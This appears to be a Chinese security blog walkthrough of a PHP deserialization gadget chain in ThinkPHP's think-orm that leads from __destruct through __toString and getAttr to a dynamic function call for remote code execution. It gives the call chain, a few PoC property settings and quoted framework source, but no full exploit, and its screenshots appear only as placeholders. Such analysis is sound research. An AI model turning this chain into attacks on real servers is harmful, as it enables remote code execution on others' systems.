
可以发现里面有.号,说明当我们构造对象进行字符串拼接时,就可以触发__toString() 魔术方法

此时$this->name是 Pivot 类对象,可以触发__toString
前半段链子总结:
__destruct() ——> save() ——> updateData() ——> checkAllowFields() ——> db() ——> $this->table . $this->suffix(字符串拼接)——> toString()所以我们的poc要构造:
private $lazySave = true;
protected $withEvent = false;
private $exists = true;既然触发了__toString,接下来就和tp5.1的链子差不多了,这里用的是withAttr的链子(搞到这里才发现自己的think-orm版本用错了,导致后面动态执行函数前新增了一个判断无法rce)
首先是经典的__toString -> __toJson -> toArray()


这里要进入关键的getAttr方法
首先是字符串检测,只要$this->visible数组对应的值不是字符串即可,这里是空值
然后就进 vendor/topthink/think-orm/src/model/concern/Attribute.php 的getAttr了


然后跟到getData方法
public function getData(string $name = null)
{
    if (is_null($name)) {
        return $this->data;
    }

    $fieldName = $this->getRealFieldName($name);

    if (array_key_exists($fieldName, $this->data)) {
        return $this->data[$fieldName];
    } elseif (array_key_exists($fieldName, $this->relation)) {
        return $this->relation[$fieldName];
    }

    throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}getRealFieldName方法
protected function getRealFieldName(string $name): string
{
    return $this->strict ? $name : Str::snake($name);
}跟一圈下来发现返回了原值,接下来调用getValue

这里会动态调用函数,于是实现rce(think-orm的版本会决定此处是否成功)
关于最后 getData 和 getRealFieldName 的补充
我们的目的是控制 $closure($value, $this->data);,但是实际上 $value=this->data 我们在获取value时走到第一个判断就返回$this->data的值了
